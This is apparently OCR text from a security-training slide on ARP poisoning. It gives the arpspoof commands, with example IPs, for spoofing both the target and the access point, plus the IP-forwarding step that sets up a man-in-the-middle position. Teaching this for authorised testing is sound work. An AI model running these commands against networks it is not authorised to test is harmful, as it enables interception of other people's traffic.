 ARP Poisoning
arpspoof
iSECUR1TY
INTEGRATED SECURITY SOLUTIONS
مركز الدورات التدريبية
S
Arpspoof is a tool part of a suit called dsniff, which contains a number of network
penetration tools. Arpspoof can be used to launch a MITM attack and redirect
traffic to flow through our device.
1. Tell the target client that I am the router.
arpspoof -i [interface] -t [Target IP] [AP IP]
Ex: arpspoof -i wlan0 -t 192.168.1.5 192.168.1.1
2. Tell the AP that I am the target client.
arpspoof -i [interface] -t [AP IP] [Target IP]
Ex: arpspoof -i wlan0 -t 192.168.1.1 192.168.1.5
3. Enable IP forward to allow packets to flow through our device without being dropped.
Echo 1 > /proc/sys/net/ipv4/ip_forward